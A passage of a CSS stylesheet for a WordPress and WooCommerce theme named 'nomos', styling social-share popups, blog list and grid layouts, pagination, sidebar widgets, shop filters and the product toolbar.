	visibility: hidden;
	position: absolute;
	bottom: 50px;
	width: 439px;
	padding: 39px 17px 43px 20px;
	background-color: #ffffff;
	-webkit-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 7px 20px 0 rgba(0, 0, 0, 0.06);
	transition: 0.7s;
	z-index: 1;
}
/*.social-share*/
.social-share {
	display: inline-block;
	position: relative;
	cursor: pointer;
}
.social-share:hover .icons::after,
.social-share:hover .nomos-social {
	opacity: 1;
	visibility: visible;
}
.social-share .nomos-social {
	opacity: 0;
	visibility: hidden;
	height: 32px;
	line-height: 32px;
	text-align: center;
	background-color: #efefef;
	border-radius: 32px;
	position: absolute;
	bottom: -45px;
	transition: 0.7s;
	z-index: 1;
	display: inline-flex;
	min-width: 185px;
	justify-content: center;
}
.social-share .nomos-social a {
	display: inline-block;
	line-height: 36px;
	padding: 0 13px;
	font-size: 14px;
}
/*.comment-count*/
.comment-count {
	display: inline-block;
	min-width: 25px;
	height: 17px;
	line-height: 20px;
	background-color: #000000;
	padding: 0 5px;
	color: #ffffff;
	font-size: 10px;
	text-align: center;
	position: relative;
	vertical-align: top;
	margin-top: 3px;
}
.comment-count::before {
	content: '';
	display: block;
	position: absolute;
	left: 5px;
	bottom: -5px;
	border-width: 0 0 5px 8px;
	border-style: solid;
	border-color: transparent transparent transparent #000000;
}
/* ==========================================================================
   6.2 BLOG CLASSIC
========================================================================== */
/*.blog-content.classic*/
.blog-content.classic .post-item {
	margin-bottom: 60px;
}
.blog-content.classic .post-thumb {
	margin-bottom: 20px;
}
.blog-content.classic .post-info .post-title {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 10px;
}
.blog-content.classic .post-info .nomos-post-meta {
	margin-bottom: 15px;
	overflow: hidden;
	position: relative;
}
.blog-content.classic .nomos-post-meta > span:not(:last-child)::after {
	display: inline-block;
	content: '|';
	padding: 0 8px 0 12px;
}
.blog-content.classic .nomos-post-meta .nomos-post-date,
.blog-content.classic .nomos-post-meta .nomos-post-author,
.blog-content.classic .nomos-post-meta .nomos-comment-count {
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.blog-content.classic .nomos-footer-info {
	padding-top: 20px;
	margin-top: 25px;
	border-top: 1px solid #ebebeb;
}
.blog-content.classic .nomos-footer-info .nomos-cat-post,
.blog-content.classic .nomos-footer-info .nomos-tag-post {
	font-size: 11px;
	line-height: 24px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	margin-bottom: 5px;
}
/* ==========================================================================
   6.3 BLOG LIST
========================================================================== */
.blog-content.list {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	display: inline-block;
}
.blog-content.list article:nth-child(4n) {
	margin-bottom: 57px;
}
.blog-content.list .post-info .cat-post {
	margin-bottom: 7px;
}
.blog-content.list .post-info .post-title {
	font-size: 24px;
	line-height: 36px;
	margin-bottom: 0;
}
.blog-content.list .post-info .post-date {
	margin-bottom: 23px;
}
.blog-content.list .content-info {
	margin-bottom: 34px;
}
.blog-content.list .read-more {
	float: left;
}
.blog-content.list .post-expand {
	float: right;
	text-align: right;
}
.blog-content.list .post-expand > div {
	margin-left: 10px;
	margin-right: 10px;
}
.blog-content.list .post-product-carousel .post-product-list {
	right: -89px;
}
.blog-content.list .social-share .nomos-social {
	right: -49px;
}
/*.post-list-item-full*/
.blog-content.list .post-list-item-full {
	margin-bottom: 68px;
}
.blog-content.list .post-list-item-full .post-thumb {
	margin-bottom: 33px;
}
/*.post-list-item-cols*/
.blog-content.list .post-list-item-cols {
	display: table;
	width: 100%;
	margin-bottom: 45px;
}
.blog-content.list .post-list-item-cols .post-thumb {
	width: 399px;
	display: table-cell;
	padding-right: 41px;
}
.post-item a.thumb-link {
	overflow: hidden;
	display: inline-block;
	float: left;
}
.blog-content.list .post-list-item-cols .post-info {
	display: block;
	vertical-align: top;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	padding-top: 35px;
	padding-bottom: 35px;
}
.blog-content.list .post-list-item-cols .post-thumb + .post-info {
	display: table-cell;
}
/*Blog Simple*/
.blog-content.list.simple .post-list-item-cols .post-info {
	padding-top: 0;
	border: none;
}
.blog-content.list.simple .post-list-item-cols .post-thumb + .post-info {
	padding-left: 80px
}
.blog-content.list.simple .post-list-item-cols .post-thumb {
	padding-right: 0;
}
.blog-content.list.simple .post-list-item-cols {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #e9e9e9;
	float: left;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.blog-content.list.simple article:last-child {
	margin-bottom: 32px;
	border: none;
}
/* ==========================================================================
   6.4 BLOG GRID
========================================================================== */
.blog-content.grid {
	margin-bottom: 34px;
}
.blog-content.grid .post-thumb {
	overflow: hidden;
}
.blog-content.grid .post-thumb:hover img {
	transform: scale(1.05);
	-o-transform: scale(1.05);
	-webkit-transform: scale(1.05);
}
.post-thumb img {
	position: relative;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	z-index: -1;
}
.post-item:hover .post-thumb img {
	transform: scale(1.05);
	-o-transform: scale(1.05);
	-webkit-transform: scale(1.05);
}
.blog-content.grid article {
	position: relative;
	text-align: center;
	margin-bottom: 45px;
}
.blog-content.grid .post-info {
	display: inline-block;
	background: #ffffff;
	margin-top: 0;
	text-align: left;
	width: 100%;
	padding: 30px 0 0 0;
}
.blog-content.grid .post-info .cat-post {
	font-size: 12px;
	margin-top: 4px;
	color: #919191;
	float: left;
}
.blog-content.grid .post-info .post-title {
	font-size: 24px;
	line-height: 24px;
	margin: 15px 0 20px;
}
.grid .post-expand {
	float: right;
}
.blog-content.grid .post-info .post-date {
	font-size: 9px;
	margin-bottom: 12px;
}
.grid .header-info {
	display: inline-block;
	width: 100%;
}
.blog-content.grid .content-info {
	margin-bottom: 25px;
}
.blog-content.grid .read-more {
	margin-bottom: 18px;
}
.blog-content.grid .post-expand > div {
	margin-left: 18px;
}
.blog-content.grid .post-product-carousel .post-product-list,
.blog-content.grid .social-share .nomos-social {
	left: 50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.post-thumb-grid {
	position: relative;
}
.post-thumb-grid .post-date {
	display: inline-block;
	background: #fff;
	position: absolute;
	padding: 12px 22px;
	font-size: 12px;
	color: #000000;
	letter-spacing: 2px;
	line-height: 28px;
	height: 52px;
	transform-origin: left top 0;
	-webkit-transform-origin: left top 0;
	transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	font-weight: 500;
	white-space: nowrap;
	left: 52px;
}
.post-password-form input[type="submit"] {
	line-height: 50px;
	padding: 0 25px;
}
/* ==========================================================================
   6.5 BLOG TYPOGRAPHY
========================================================================== */
.blog-content.typography article {
	text-align: center;
	padding-bottom: 37px;
	margin-bottom: 60px;
	border-bottom: 1px solid #eaeaea;
	width: 930px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.blog-content.typography article:last-child {
	margin-bottom: 54px;
}
.blog-content.typography .post-info .cat-post {
	margin-top: -9px;
	margin-bottom: 4px;
}
.blog-content.typography .post-info .post-title {
	font-size: 40px;
	line-height: 48px;
	margin-bottom: 1px;
}
.blog-content.typography .post-info .post-date {
	margin-bottom: 27px;
}
.blog-content.typography .post-info .content-info {
	margin-bottom: 23px;
}
.blog-content.typography .read-more {
	margin-bottom: 18px;
}
.blog-content.typography .post-expand > div {
	margin-left: 35px;
	margin-right: 35px;
}
.blog-content.typography .post-product-carousel .post-product-list,
.blog-content.typography .social-share .nomos-social {
	left: 50%;
	transform: translate(-50%);
}
/*BLOG STANDARD*/

.blog-content-standard .post-item {
	margin-bottom: 40px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 35px;
	display: inline-block;
	width: 100%;
}
.blog-content-standard .post-item:last-child {
	padding: 0;
	margin: 0;
	border: none;
}
.blog-content-standard .post-expand {
	display: inline-block;
	width: 100%;
}
.blog-content-standard .post-expand .cat-post {
	float: left;
	width: calc(100% - 40px);
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #919191;
}
.blog-content-standard .post-expand .comment-count {
	float: right;
}
.blog-content-standard .post-comment {
	display: inline-block;
	min-width: 25px;
	height: 17px;
	line-height: 20px;
	background-color: #000000;
	padding: 0 5px;
	color: #ffffff;
	font-size: 10px;
	text-align: center;
	top: 0;
	right: 0;
	position: absolute;
	vertical-align: top;
	margin-top: 3px;
}
.blog-content-standard .post-comment::before {
	content: '';
	display: block;
	position: absolute;
	left: 5px;
	bottom: -5px;
	border-width: 0 0 5px 8px;
	border-style: solid;
	border-color: transparent transparent transparent #000000;
}
.blog-content-standard .post-metas {
	position: relative;
	width: 100%;
	display: inline-block;
}
.blog-content-standard .categories.cat-post, .blog-content-standard .tabs.tag-post {
	text-transform: uppercase;
	padding-right: 40px;
	font-size: 12px;
	letter-spacing: 2px;
	font-weight: 600;
}
.blog-content-standard .categories.cat-post a, .blog-content-standard .tabs.tag-post a {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
}
.blog-content-standard + nav.navigation.pagination {
	padding-top: 40px;
	margin-top: 40px;
	border-top: 1px solid #ebebeb;
}
.blog-content-standard .post-date {
	margin-bottom: 5px;
}
.blog-content-standard .post-thumb {
	position: relative;
	display: inline-block;
	overflow: hidden;
	margin-top: 5px;
	margin-bottom: 20px;
}
/* ==========================================================================
   6.7 LOADMORE AND PAGINATION
========================================================================== */
nav.navigation.pagination {
	margin-bottom: 50px;
}
.pagination {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
}
.post-pagination {
	margin-top: 22px;
	margin-bottom: 11px;
}
.woocommerce-pagination {
	margin-top: 50px;
	margin-bottom: 51px;
}
nav.prdctfltr-ignite {
	opacity: 1;
}
.has-sidebar .prdctfltr_faded + .prdctfltr-pagination-load-more {
	display: none;
}
.prdctfltr-ignite::after {
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	content: "Loading...";
	margin-left: 15px;
}
.prdctfltr-ignite .button {
	display: inline-block;
	font-size: 10px;
	margin: 50px auto;
	text-indent: -9999em;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	background: #9c9c9c;
	background: -moz-linear-gradient(left, #9c9c9c 10%, rgba(255, 255, 255, 0) 85%);
	background: -webkit-linear-gradient(left, #9c9c9c 10%, rgba(255, 255, 255, 0) 85%);
	background: -o-linear-gradient(left, #9c9c9c 10%, rgba(255, 255, 255, 0) 85%);
	background: -ms-linear-gradient(left, #9c9c9c 10%, rgba(255, 255, 255, 0) 85%);
	background: linear-gradient(to right, #9c9c9c 10%, rgba(255, 255, 255, 0) 85%);
	position: relative;
	-webkit-animation: loading_p 1.4s infinite linear;
	animation: loading_p 1.4s infinite linear;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}
.prdctfltr-ignite .button::before {
	width: 50%;
	height: 50%;
	background: #9c9c9c;
	border-radius: 100% 0 0 0;
	position: absolute;
	top: 0;
	left: 0;
	content: '';
}
.prdctfltr-ignite .button::after {
	background: #fff;
	width: 75%;
	height: 75%;
	border-radius: 50%;
	content: '';
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}
@-webkit-keyframes loading_p {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes loading_p {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
ul.page-numbers {
	text-align: center;
}
ul.page-numbers li {
	list-style: none;
	display: inline-block;
	margin-right: 7px;
}
ul.page-numbers li a {
	list-style: none;
	display: inline-block;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	border: 1px solid #dddddd;
	font-size: 16px;
	border-radius: 50%;
	color: #dddddd;
}
a.next.page-numbers {
	font-size: 0 !important;
}
a.next.page-numbers::before {
	content: "\f106";
	font-family: Flaticon;
	font-size: 16px;
}
ul.page-numbers li span, ul.page-numbers li a:hover {
	display: inline-block;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	border: 1px solid #000;
	font-size: 16px;
	border-radius: 50%;
	color: #000;
}
.post-pagination > span:not(.title), .post-pagination a span, .pagination .page-numbers {
	font-family: 'Maison Neue';
	font-weight: 400;
	font-size: 16px;
	text-align: center;
	color: #b8b6b6;
	display: inline-block;
	width: 42px;
	border-radius: 50%;
	height: 42px;
	line-height: 42px;
	padding: 0 5px;
	border: 1px solid #dddddd;
	margin-left: 2px;
	margin-right: 2px;
	vertical-align: middle;
}
.pagination .page-numbers:first-child {
	margin-left: 0;
}
.pagination .page-numbers:last-child {
	margin-right: 0;
}
.post-pagination > span:not(.title),
.post-pagination a span:hover,
.pagination .page-numbers.current,
.pagination .page-numbers:hover {
	color: #000000;
	border-color: #000000;
}
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
	position: relative;
	font-size: 0;
}
.pagination .page-numbers.prev::before,
.pagination .page-numbers.next::before {
	content: '';
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
	margin: auto;
	display: inline-block;
	width: 13px;
	border-bottom: 2px solid;
}
.pagination .page-numbers.prev::after,
.pagination .page-numbers.next::after {
	content: '';
	position: absolute;
	top: 16px;
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid;
	border-right: 2px solid;
}
.pagination .page-numbers.prev::after {
	left: 13px;
	transform: rotate(-135deg);
}
.pagination .page-numbers.next::after {
	right: 13px;
	transform: rotate(45deg);
}
.blog-page.typography .pagination,
.blog-page.grid .pagination {
	text-align: center;
}
/*load more*/
.more-items {
	margin-top: 35px;
	text-align: center;
}
.nomos-ajax-load {
	margin-top: 39px;
	text-align: center;
	margin-bottom: 27px;
}
.nomos-ajax-load a, .more-items .woo-product-loadmore {
	display: inline-block;
	width: auto;
	height: 52px;
	line-height: 52px;
	padding: 0 60px;
	text-align: center;
	text-transform: uppercase;
	font-family: 'Maison Neue';
	font-weight: 500;
	white-space: nowrap;
	font-size: 12px;
	letter-spacing: 2px;
	background: #000;
	color: #fff;
}
.nomos-ajax-load a:hover, .more-items .woo-product-loadmore:hover {
	background: #ffa749;
	color: #fff;
}
.nomos-ajax-load a i {
	font-size: 18px;
	line-height: 54px;
}
.more-items .woo-product-loadmore.loading {
	font-size: 0;
	border-color: #ffa749;
	cursor: not-allowed;
	letter-spacing: 0;
	pointer-events: none;
}
.more-items .woo-product-loadmore.loading::before {
	animation: spin 0.6s linear 0s normal none infinite running;
	-o-animation: spin 0.6s linear 0s normal none infinite running;
	-webkit-animation: spin .6s linear 0s normal none infinite running;
	color: #ffa749;
	content: "\f110";
	font-family: 'FontAwesome', sans-serif;
	font-size: 18px;
	line-height: 52px;
	display: inline-block;
	z-index: 1;
	width: 51px;
	text-align: center;
}
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(360deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
	}
}
@keyframes spin {
	0% {
		transform: rotate(360deg);
	}
	100% {
		transform: rotate(0deg);
	}
}
.nomos-ajax-load a.disabled,
.more-items .woo-product-loadmore.disabled {
	opacity: 0.65;
	cursor: not-allowed;
	pointer-events: none;
}
/* ==========================================================================
   7.0 WIDGET THEME
========================================================================== */
.left-sidebar .main-single-content,
.left-sidebar .main-content.has-sidebar {
	float: right;
}
.sidebar .widgettitle {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 5px;
	margin-top: -8px;
	margin-bottom: 15px;
}
.sidebar .widget:not(:last-child) {
	margin-bottom: 40px;
}
.sidebar .widget ul,
.sidebar .widget ol {
	padding: 0;
	list-style: none;
}
.sidebar .widget ul ul,
.sidebar .widget ul ol,
.sidebar .widget ol ol,
.sidebar .widget ol ul {
	padding-left: 17px;
	margin-top: 5px;
	border-top: 1px solid #e8e8e8;;
}
.sidebar .widget ul li {
	list-style: none;
	border-bottom: 1px solid #e8e8e8;
	padding: 5px 0;
	font-size: 15px;
	line-height: 25px;
	width: 100%;
}
.sidebar .widget ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.sidebar .widget p:last-child {
	margin-bottom: 0;
}
.sidebar .widget ul li a {
	display: inline-block;
}
.sidebar .widget label:not(.screen-reader-text) {
	width: 100%;
	margin: 15px 0;
}
.sidebar .widget .prdctfltr_checkboxes label:not(.screen-reader-text) {
	width: auto;
}
.sidebar .prdctfltr_filter:first-child .widgettitle {
	border: none;
	padding-top: 0;
}
.sidebar .prdctfltr_filter .widgettitle {
	border-top: 1px solid #e8e8e8;
	padding-top: 38px;
	border-bottom: none;
	margin: 0;
}
.sidebar .prdctfltr-widget .prdctfltr_add_scroll {
	margin-bottom: 20px;
	margin-top: 30px;
}
.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_pa_color .prdctfltr_add_scroll, .prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_pa_size .prdctfltr_add_scroll {
	margin: 13px 0 0 0;
}
.sidebar .prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons {
	padding-bottom: 0;
	margin: 0;
}
.sidebar .prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons > span {
	top: 0;
}
/* ==========================================================================
   7.1 WIDGET SEARCH FORM
========================================================================== */
.nomos-searchform {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 3px;
}
.nomos-searchform input[type='text'] {
	width: 100%;
	height: 48px;
	line-height: 48px;
	padding-right: 80px;
	border: 2px solid #e7e7e7;
	background-color: transparent;
	color: #000000;
}
.nomos-searchform button {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 74px;
	height: 48px;
	line-height: 50px;
	padding: 0 10px;
	text-align: center;
	color: #000000;
	background: transparent;
	font-size: 15px;
}
.nomos-searchform button:hover {
	color: #ffa749;
	background: transparent;
}
/* ==========================================================================
   7.2 WIDGET NEWSLETTER
========================================================================== */
/*.widget-nomos-newsletter*/
.widget-nomos-newsletter {
	padding: 55px 28px 59px 28px;
	background-color: #f6f6f6;
	margin-bottom: 12px;
}
.widget-nomos-newsletter .newsletter-title {
	text-align: center;
	font-family: 'Maison Neue';
	font-size: 22px;
	line-height: 26px;
	color: #000000;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 15px;
}
.widget-nomos-newsletter .newsletter-title::before {
	content: '';
	display: block;
	width: 35px;
	height: 1px;
	background-color: #000000;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}
.widget-nomos-newsletter .newsletter-subtitle {
	text-align: center;
	margin-bottom: 23px;
}
.widget-nomos-newsletter .newsletter-content .newsletter-form-wrap input[type=email] {
	border: 1px solid #e5e5e5;
	height: 48px;
	line-height: 48px;
	padding: 0 24px;
	color: #b2b1b1;
	width: 100%;
	background-color: #ffffff;
}
.widget-nomos-newsletter .newsletter-content .newsletter-form-wrap button {
	width: 100%;
	height: 48px;
	line-height: 48px;
	letter-spacing: 2px;
	margin-top: 17px;
}
/* ==========================================================================
   7.3 WIDGET CATEGORIES
========================================================================== */
/*.widget_categories*/
.sidebar .widget_categories > ul {
	padding-bottom: 13px;
}
.sidebar .widget_categories ul ul {
	border: none;
}
.widget_categories ul li.cat-item {
	border-bottom: none;
}
.widget_categories ul li.cat-item a {
	color: #919191;
}
.widget_categories ul li.cat-item a::before {
	content: '';
	display: inline-block;
	width: 10px;
	height: 10px;
	margin-right: 15px;
	border-radius: 50%;
	border: 1px solid #d1d1d1;
}
.widget_categories ul li.cat-item a:hover,
.widget_categories ul li.cat-item.current-cat,
.widget_categories ul li.cat-item.current-cat a {
	color: #ffa749;
}
.widget_categories ul li.cat-item a:hover::before,
.widget_categories ul li.cat-item.current-cat a::before {
	border-color: #ffa749;
	background-color: #ffa749;
}
/* ==========================================================================
   7.4 WIDGET LASTEST POST
========================================================================== */
.sidebar .nomos_latest_posts_widget .latest-post {
	padding-top: 7px;
	padding-bottom: 2px;
}
.nomos_latest_posts_widget .latest-post li.post {
	display: table;
	padding: 8px 0;
	border-bottom: none;
}
.nomos_latest_posts_widget .latest-post li.post .item-photo {
	display: table-cell;
	vertical-align: middle;
	width: 92px;
}
.nomos_latest_posts_widget .latest-post li.post .item-detail {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.nomos_latest_posts_widget .latest-post li.post .item-detail .item-name {
	font-family: 'Maison Neue';
	font-size: 16px;
	line-height: 24px;
	font-weight: 500;
	margin-bottom: 0;
}
.nomos_latest_posts_widget .latest-post li.post .item-detail .item-athur {
	font-family: 'Maison Neue';
	font-weight: 400;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
/* ==========================================================================
   7.5 WIDGET INSTAGRAM
========================================================================== */
.widget_nomos_instagram .nomos-instagram {
	margin: 0 -5px;
	overflow: hidden;
	padding: 11px 0 5px 0;
}
.widget_nomos_instagram .nomos-instagram .item {
	float: left;
	padding: 5px;
	width: 33.33%;
}
/* ==========================================================================
   7.6 WIDGET TAGCLOUD
========================================================================== */
/*.tagcloud*/
.tagcloud {
	overflow: hidden;
	padding-top: 15px;
}
.tagcloud a {
	border: 1px solid #d3d3d3;
	border-radius: 43px;
	color: #919191;
	display: inline-block;
	float: left;
	font-size: 14px !important;
	line-height: 30px;
	margin: 0 9px 9px 0;
	padding: 0 30px;
}
.tagcloud a:hover {
	color: #010101;
	border-color: #000000;
}
/* ==========================================================================
   7.7 WIDGET MINICART
========================================================================== */
.sidebar .widget_shopping_cart .cart_list .mini_cart_item {
	position: relative;
	padding: 15px 0;
}
.widget_shopping_cart .cart_list .mini_cart_item > a:not(.remove) {
	display: inline-block;
	margin-right: 15px;
}
.widget_shopping_cart .cart_list .mini_cart_item .remove {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 20px;
}
.widget_shopping_cart .cart_list .mini_cart_item img {
	margin-right: 15px;
	float: left;
}
.widget_shopping_cart .cart_list .mini_cart_item .quantity {
	display: block;
	margin-top: 10px;
}
.widget_shopping_cart .woocommerce-mini-cart__total.total {
	font-family: 'Maison Neue';
	font-weight: 600;
	color: #000000;
}
.widget_shopping_cart .woocommerce-mini-cart__total.total > strong {
	font-weight: normal;
	color: #919191;
}
.widget_shopping_cart .woocommerce-mini-cart__total.total > .woocommerce-Price-amount {
	float: right;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons {
	overflow: hidden;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button {
	float: left;
	width: -webkit-calc(50% - 15px);
	width: -moz-calc(50% - 15px);
	width: calc(50% - 15px);
	display: block;
	font-family: 'Maison Neue';
	font-weight: 600;
	height: 40px;
	line-height: 40px;
	font-size: 11px;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	background-color: #000000;
	vertical-align: top;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover {
	background-color: #ffa749;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
	float: right;
}
/* ==========================================================================
   7.8 WIDGET PRODUCT
========================================================================== */
.sidebar .widget_products .product_list_widget li {
	padding: 15px 0;
}
.widget_products .product_list_widget li > a {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_products .product_list_widget li > a img {
	width: 100px;
	float: left;
	margin-right: 15px;
}
/* ==========================================================================
   7.9 WIDGET SHOP
========================================================================== */
/*WOOF_Widget*/
.icheckbox_flat-purple,
.iradio_flat-purple {
	width: 10px;
	height: 10px;
	margin-right: 15px;
	border-radius: 50%;
	border: 1px solid #d1d1d1 !important;
	background: none !important;
}
.WOOF_Widget .woof_container li .icheckbox_flat-purple.hover,
.WOOF_Widget .woof_container li .iradio_flat-purple.hover,
.icheckbox_flat-purple.checked,
.iradio_flat-purple.checked {
	background: #ffa749 0 0 !important;
	border: 1px solid #ffa749 !important;
}
.WOOF_Widget .woof_container .icheckbox_flat-purple.checked ~ label,
.WOOF_Widget .woof_container .iradio_flat-purple.checked ~ label,
.WOOF_Widget .woof_container li label.hover,
.WOOF_Widget .woof_container li label.hover {
	color: #ffa749;
}
.icheckbox_flat-purple input[type=checkbox],
.iradio_flat-purple input[type=radio] {
	margin: 0;
}
.WOOF_Widget .woof_redraw_zone > .woof_container {
	margin-bottom: 47px;
}
.WOOF_Widget .woof_redraw_zone > .woof_container.woof_container_size {
	margin-bottom: 10px;
}
.WOOF_Widget .woof_container {
	padding-bottom: 0;
	margin-bottom: 0;
}
.WOOF_Widget .woof_container h4 {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 5px;
	margin-top: -8px;
	margin-bottom: 12px;
}
.WOOF_Widget .woof_container ul {
	padding-left: 0;
}
.WOOF_Widget .woof_container li {
	list-style: none;
	margin: 0 !important;
	padding: 0 !important;
	line-height: 30px !important;
	border: none !important;
}
.WOOF_Widget .woof_container label {
	width: auto !important;
	color: #a9a9a9;
	font-weight: normal;
	line-height: 32px;
	padding: 0;
	margin: 0 !important;
}
.WOOF_Widget .woof_container .woof_childs_list {
	margin: 0 !important;
	padding-left: 17px;
}
.woof_reset_search_form {
	float: none !important;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
div.woof_info_popup {
	font-size: 0;
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
div.woof_info_popup::before {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 80px;
	color: #ffffff;
	display: inline-block;
	margin-top: 10px;
}
/* ==========================================================================
   8.0 SHOP THEME
========================================================================== */
/*main setting*/
.shop-page {
	padding-top: 62px;
	padding-bottom: 34px;
}
.shop-page ul {
	padding-left: 0;
	clear: both;
}
.single-product .shop-page {
	padding-top: 0;
}
.single-product .nomos-single-container {
	padding-left: 20px;
	padding-right: 20px;
}
.single-product .no-sidebar .nomos-single-container .main-content {
	padding-left: 0;
	padding-right: 0;
}
.main-product p.woocommerce-result-count {
	float: left;
	margin: 10px 0;
}
.main-product form.woocommerce-ordering {
	float: right;
	margin-bottom: 30px;
}
/* ==========================================================================
   8.1 PRODUCT TOOLBAR
========================================================================== */
.product-toolbar {
	position: relative;
	width: 1860px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding: 44px 20px;
}
.header-pos-absolute + .product-toolbar {
	margin-top: 114px;
}
.single .product-toolbar {
	padding-bottom: 50px;
	padding-top: 15px;
	padding-left: 0;
	padding-right: 0;
}
.single .product-toolbar.product-big::before {
	content: "";
	background: #f8f8f8;
	position: absolute;
	top: -9999em;
	left: -9999em;
	bottom: 0;
	right: -9999em;
	z-index: -1;
}
nav.woocommerce-breadcrumb {
	font-size: 14px;
}
nav.woocommerce-breadcrumb a {
	margin: 0 3px;
}
.product-toolbar .breadcrumb-trail {
	width: 1400px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	font-size: 14px;
	line-height: 24px;
}
.product-toolbar .breadcrumb-trail .trail-items {
	padding: 0;
	margin-bottom: 0;
	background-color: transparent;
}
.product-toolbar .breadcrumb-trail .breadcrumb > li + li::before {
	content: '';
	width: 10px;
	height: 1px;
	display: inline-block;
	background-color: #d5d5d5;
	margin: 5px;
}
.product-toolbar .post-navigation {
	position: absolute;
	right: 40px;
	top: 15px;
}
.shop-prdctfltr-filter-wrap .prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
	background: #f8f8f8;
	margin: 0 0 25px;
	padding: 50px 60px 20px 80px;
}
.shop-prdctfltr-filter-wrap .prdctfltr_wc {
	margin-bottom: 20px;
}
.product-toolbar .post-navigation .nav-links .nav-next {
	padding-left: 19px;
}
.product-toolbar .post-navigation .nav-links a {
	position: relative;
	font-size: 0;
	display: block;
	z-index: 1;
	color: #afafaf;
}
.product-toolbar .post-navigation .nav-links a:hover {
	color: #000000;
}
.product-toolbar .post-navigation .nav-links a .arrow {
	display: inline-block;
	width: 18px;
	height: 12px;
}
.product-toolbar .post-navigation .nav-links a .arrow::before {
	content: '';
	position: absolute;
	top: 6px;
	left: 0;
	right: 0;
	margin: auto;
	display: inline-block;
	width: 18px;
	border-bottom: 1px solid;
}
.product-toolbar .post-navigation .nav-links a .arrow::before {
	content: '';
	position: absolute;
	top: 6px;
	left: 0;
	right: 0;
	margin: auto;
	display: inline-block;
	width: 18px;
	border-bottom: 1px solid;
}
.product-toolbar .post-navigation .nav-links a .arrow::after {
	content: '';
	position: absolute;
	top: 2px;
	display: block;
	width: 9px;
	height: 9px;
	border-top: 1px solid;
	border-right: 1px solid;
}
.product-toolbar .post-navigation .nav-links .nav-previous a .arrow::after {
	left: 0px;
	transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.product-toolbar .post-navigation .nav-links .nav-next a .arrow::after {
	left: 10px;
	transform: rotate(45deg);
	-o-transform: rotate(45deg);
